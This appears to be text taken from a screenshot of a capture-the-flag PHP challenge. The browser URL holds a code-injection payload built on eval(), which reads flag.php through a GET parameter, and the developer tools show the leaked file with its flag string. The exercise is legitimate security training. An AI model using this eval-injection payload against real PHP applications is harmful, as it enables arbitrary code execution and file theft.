 不安全 103.102.44.218:10020/challenge2.php?str=${eval($_GET[sv])}&sv=echo%20readfile("flag.php");
flag is here! 71
元素 主控台 原始碼 網路 效能 記憶體 應用程式 Lighthouse
網頁 challenge2.php?...2flag.php%22);
top
103.102.44.218:
challenge2.ph
1 <?php
2 $flag="flag{f98c6e4d2590ad8c215dd98025469511}";
3 ?>
4 flag is here!
5 71